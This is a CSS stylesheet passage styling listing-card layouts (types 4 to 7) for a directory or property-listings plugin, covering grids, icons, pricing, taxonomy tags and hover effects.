.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container ins,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container del {
    font-size: 24px;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container .dtdr-listings-price-label-holder {
    display: flex;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container .dtdr-listings-price-label-holder .dtdr-price-before-label {
    margin-right: 15px;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container .dtdr-listings-price-label-holder .dtdr-price-after-label {
    margin-left: 6px;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style {
    align-items: center;
    border-radius: 50%;
    display: flex;
    font-size: 0;
    height: 50px;
    justify-content: center;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-transform: capitalize;
    width: 50px;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style:before {
    content: "\f2ee";
    display: block;
    font-family: Material-Design-Iconic-Font;
    font-size: 26px;
    left: 0;
    position: relative;
    top: 0;
    margin: 0;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    padding: 0;
    width: 40px;
    border-radius: 50%;
    left: 10px;
    line-height: 40px;
    height: 40px;
    font-size: 0;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section {
    bottom: 15px;
    top: auto;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    bottom: 15px;
    top: auto;
    padding: 0;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    text-align: center;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before {
    content: "\f29e";
    font-size: 18px;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:before {
    content: "\f005";
    font-size: 14px;
}

.dtdr-listings-item-wrapper.type4:not(:hover) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:before {
    color: #fff;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a {
    padding: 0;
    width: 40px;
    height: 40px;
    display: block;
    border-radius: 50%;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section+.dtdr-listings-featured-item-container {
    bottom: 60px;
}

.dtdr-listings-item-wrapper.type4:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content {
    padding: 30px 30px 0;
}

.dtdr-listings-item-wrapper.type4:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content,
.dtdr-listings-item-wrapper.type4:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div {
    position: static;
}

.dtdr-listings-item-wrapper.type4:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div:first-child {
    float: left;
}

.dtdr-listings-item-wrapper.type4:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div:last-child {
    float: right;
}

.dtdr-listings-item-wrapper.type4:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type4:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container,
.dtdr-listings-item-wrapper.type4:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-ad-section+.dtdr-listings-featured-item-container {
    margin-left: -30px;
}

.dtdr-listings-item-wrapper.type4:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type4:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    top: 30px;
}

.dtdr-listings-item-wrapper.type4:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-ad-section+.dtdr-listings-featured-item-container {
    top: 80px;
}


/* Type5 */

.dtdr-listings-item-wrapper.type5 {
    display: grid;
    grid-template-columns: 35% 65%;
    width: 100%;
    margin: 0 0 30px 0;
    align-items: center;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section,
.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div {
    height: 100%;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container {
    position: absolute;
    right: 10px;
    height: auto;
    top: 10px;
    z-index: 1;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list {
    justify-content: flex-end;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list li {
    margin: 0 0 5px 5px;
    display: flex;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list li>a {
    padding: 5px 15px;
    color: #fff;
    font-size: 12px;
    display: flex;
    align-items: center;
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 30px;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list li>a:before {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    z-index: -1;
    background: none;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list li>a:hover:before {
    opacity: 1;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list li>a span {
    line-height: normal;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list li>a span:first-child:not(:only-child) {
    margin-right: 10px;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list li a span.dtdr-listings-taxonomy-image img {
    width: 25px;
    height: auto;
    filter: brightness(0) invert(1);
    -webkit-filter: brightness(0) invert(1);
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div img {
    height: 100%;
    object-fit: cover;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-excerpt {
    margin: 15px 0 30px;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section {
    padding: 25px 30px;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section a.custom-button-style {
    background: none;
    line-height: normal;
    margin: 0;
    padding: 0;
    text-transform: inherit;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section a.custom-button-style:before {
    content: '\f349';
    font-family: Material-Design-Iconic-Font;
    font-weight: normal;
    left: 0;
    margin-right: 5px;
    position: relative;
    top: 0;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title {
    font-size: 26px;
    font-weight: bold;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content>div {
    width: auto;
}

.dtdr-listings-item-wrapper.type5:not(.dtdr-widget-stlye) .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content {
    padding-right: 50px;
}

.dtdr-listings-item-wrapper.type5 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins,
.dtdr-listings-item-wrapper.type5 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del {
    font-size: 22px;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-utils-item-holder {
    display: inline-flex;
    flex-flow: row-reverse;
    align-items: center;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-utils-item>* {
    display: -webkit-box;
    padding: 0;
    width: auto;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-utils-item .dtdr-listings-utils-totalimages-item a {
    border-right-style: solid;
    border-right-width: 1px;
    display: inline-flex;
    flex-flow: row-reverse;
    margin-right: 20px;
    padding: 5px 20px 5px 0;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-utils-item .dtdr-listings-utils-totalimages-item span {
    line-height: normal;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-utils-item .dtdr-listings-utils-totalimages-item p {
    line-height: normal;
    margin-bottom: 0;
    margin-right: 5px;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-utils-item-holder [class*="dtdr-listings-utils-"] a.dtdr-listings-utils-favourite-item span {
    min-width: auto;
    min-height: auto;
    margin: 0;
    background: none;
    padding: 0;
    float: right;
    line-height: normal;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section .dtdr-listings-features-box-container {
    display: flex;
    flex-wrap: wrap;
    grid-row-gap: 5px;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section .dtdr-listings-features-box-item:not(:last-child) {
    margin-right: 20px;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section>div {
    margin-bottom: 15px;
}

.dtdr-listings-item-wrapper.type5:not(.has-post-thumbnail) {
    grid-template-columns: 0 100%;
}

.dtdr-listings-item-wrapper.type5:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container {
    display: none;
}

.dtdr-listings-item-wrapper.type5:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section {
    padding: 50px 35px;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section {
    height: auto;
    left: 6px;
    right: auto;
    bottom: 6px;
    top: auto;
    border-radius: 20px;
    font-size: 14px;
    padding: 6px 14px;
    text-transform: uppercase;
    font-weight: bold;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container {
    left: 0;
    top: 0;
    right: auto;
    background: none;
    font-size: 0;
    padding: 0;
    height: auto;
    width: auto;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a,
.dtdr-listings-item-wrapper.type5:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a {
    background: none;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:before {
    content: "";
    display: block;
    left: 0;
    top: 0;
    width: 0;
    height: 0;
    border-top: 75px solid currentColor;
    border-right: 75px solid transparent;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:after {
    content: "\f005";
    font-size: 20px;
    position: absolute;
    left: 10px;
    top: 10px;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:after {
    color: #fff;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder .dtdr-listings-price-item {
    display: flex;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder .dtdr-listings-price-item>*:first-child:not(:only-child) {
    margin-right: 10px;
}


/* Type6 */

.dtdr-listings-item-wrapper.type6.has-post-thumbnail {
    border: none;
    position: relative;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-top-section img {
    float: left;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section {
    position: absolute;
    height: 100%;
    overflow: hidden;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section:before {
    position: absolute;
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    pointer-events: none;
    top: 0;
    left: 0;
    background-image: -webkit-linear-gradient( 90deg, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 65%);
    z-index: 1;
}

.dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder {
    padding: 20px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder a.dtdr-listings-utils-favourite-item {
    background-color: #fff;
    display: block;
    height: 40px;
    line-height: 40px;
    text-align: center;
    width: 40px;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
    position: absolute;
    display: flex;
    padding: 20px;
    width: calc(100% - 80px);
    flex-wrap: wrap;
    opacity: 0;
    z-index: 1;
}

.dtdr-listings-item-wrapper.type6:hover .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
    opacity: 1;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li {
    margin: 0 10px 10px 0;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li:last-child {
    margin-right: 0;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span {
    border: 1px solid;
    padding: 5px 10px;
    font-size: 14px;
    position: relative;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span:before,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span:after {
    content: "";
    display: block;
    position: absolute;
    width: 0;
    height: 2px;
    pointer-events: none;
    background: currentColor;
    opacity: 0;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span:before {
    left: 0;
    top: -2px;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span:after {
    right: 0;
    bottom: -2px;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a:hover span {
    border-color: transparent;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a:hover span:before,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a:hover span:after {
    opacity: 1;
    width: 100%;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a::before {
    display: none;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content {
    align-items: flex-end;
    bottom: 0;
    display: flex;
    padding: 0 20px 20px;
    position: absolute;
    right: 0;
    width: 100%;
    z-index: 1;
    justify-content: space-between;
}

.dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder a.dtdr-listings-utils-favourite-item {
    border-radius: 50%;
}

.dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div {
    margin: 0 10px;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div .dtdr-listings-item-title {
    font-size: 24px;
    font-weight: bold;
}

.dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:first-child {
    /* width: 50%; */
    margin-left: 0;
}

.dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:last-child {
    /* width: 50%; */
    margin-right: 0;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 15px;
}

.dtdr-listings-item-wrapper.type6 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins,
.dtdr-listings-item-wrapper.type6 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del {
    font-size: 20px;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section-content .dtdr-listings-features-box-item {
    background-position: top left;
    margin-bottom: 0;
    margin-top: 10px;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-title {
    padding-left: 12px;
    margin-right: 0;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-value {
    padding-left: 15px;
}

.dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section-content .dtdr-listings-features-box-item[style*="background-image"] {
    filter: brightness(0) invert(1);
    -webkit-filter: brightness(0) invert(1);
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section-content .dtdr-listings-features-box-item[style*="background-image"] .dtdr-listings-features-box-item-title:first-child {
    margin-left: 0;
    margin-top: 25px;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section-content .dtdr-listings-features-box-item[style*="background-image"] .dtdr-listings-features-box-item-value {
    padding-left: 0;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-icon {
    width: 100%;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-icon~div {
    padding-left: 0;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-title:after {
    display: none;
}

.dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section-content .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-value {
    float: left;
    line-height: normal;
    width: 100%;
}

.dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content a,
.dtdr-listings-item-wrapper.type6.has-post-thumbnail div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins,
.dtdr-listings-item-wrapper.type6.has-post-thumbnail div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del,
.dtdr-listings-item-wrapper.type6.has-post-thumbnail div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del span.dtdr-price-currency-symbol,
.dtdr-listings-item-wrapper.type6.has-post-thumbnail div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins span.dtdr-price-currency-symbol {
    color: #fff;
    opacity: 1;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    right: auto;
    left: 20px;
    height: auto;
    top: 20px;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    top: 26px;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a {
    padding: 6px 12px;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section+.dtdr-listings-featured-item-container {
    left: 70px;
    top: 26px;
}

.dtdr-listings-item-wrapper.type6:hover .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type6:hover .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    opacity: 0;
    visibility: hidden;
}

.dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a {
    color: #fff;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) {
    position: relative;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section {
    position: static;
    height: auto;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content {
    opacity: 1;
    position: static;
    display: block;
    padding: 0 30px 30px;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section:before {
    display: none;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:first-child {
    margin-bottom: 15px;
    margin-top: 5px;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder {
    position: absolute;
    top: -1px;
    right: -1px;
    border: 1px solid;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section-content .dtdr-listings-features-box-item {
    line-height: normal;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section-content .dtdr-listings-features-box-item[style*="background-image"] .dtdr-listings-features-box-item-value {
    padding-left: 0;
    width: 100%;
    margin-top: 5px;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder a.dtdr-listings-utils-favourite-item span {
    border-radius: 0;
    background: none;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
    position: static;
    padding: 20px 30px 0 30px;
    opacity: 1;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-top-section {
    margin-bottom: 10px;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    position: relative;
    display: inline;
    left: 30px;
    opacity: 1;
    visibility: visible;
    color: #fff;
    margin-bottom: 0;
    float: left;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    top: 20px;
    width: auto;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a {
    float: left;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-ad-section+.dtdr-listings-featured-item-container {
    left: 40px;
}

.dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section-content .dtdr-listings-features-box-item {
    color: inherit;
    margin-top: 0;
}


/* Type7 */

.dtdr-listings-item-wrapper.type7 {
    display: grid;
    grid-template-columns: 35% 65%;
    width: 100%;
    margin: 0 0 30px;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section div {
    height: 100%;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section div img {
    height: 100%;
    object-fit: cover;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section {
    align-content: center;
    display: grid;
    height: 100%;
    padding: 40px 30px;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section>div:not(:last-child) {
    margin-bottom: 10px;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-label-holder {
    display: flex;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-label-holder>.dtdr-price-before-label {
    margin-right: 6px;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-label-holder>.dtdr-price-after-label {
    margin-left: 6px;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title {
    font-size: 26px;
    font-weight: 800;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title>a {
    margin-right: 10px;
    margin-bottom: 6px;
}

.dtdr-listings-item-wrapper.type7 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins,
.dtdr-listings-item-wrapper.type7 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del {
    font-size: 22px;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list {
    display: flex;
    margin-top: 5px;
    flex-wrap: wrap;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li {
    margin: 0 10px 10px 0;
    line-height: normal;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li:last-child {
    margin-right: 0;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list a {
    color: #fff;
    font-size: 14px;
    font-weight: normal;
    display: flex;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list a:before {
    display: none;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list a:after {
    display: block;
    position: absolute;
    content: "";
    width: 100%;
    height: 0;
    top: 0;
    left: 0;
    background-color: currentColor;
    opacity: 0;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list a:hover:after {
    opacity: .25;
    height: 100%;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li:nth-child(even) a:after {
    top: 0;
    bottom: auto;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content {
    align-items: center;
    display: flex;
    font-size: 14px;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content div[class*="dtdr-listings-"] label[class*="dtdr-listings-"] {
    font-weight: bold;
    margin-right: 5px;
    font-size: initial;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content .dtdr-listings-post-dates-container {
    line-height: normal;
    margin-right: 10px;
    padding: 0 10px 0 0;
    border-radius: 0;
    border-width: 0 1px 0 0;
    margin-bottom: 0;
    border-style: solid;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content .dtdr-listings-post-dates-container:only-child {
    border: none;
    margin: 0;
    padding: 0;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content .dtdr-listings-mls-number-container {
    line-height: normal;
    width: auto;
    margin-bottom: 0;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content .dtdr-listings-mls-number-container span {
    background: none;
}

.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content .dtdr-listings-post-dates-container>div {
    flex-direction: row;
    justify-content: space-between;
    display: flex;
    align-items: center;
}

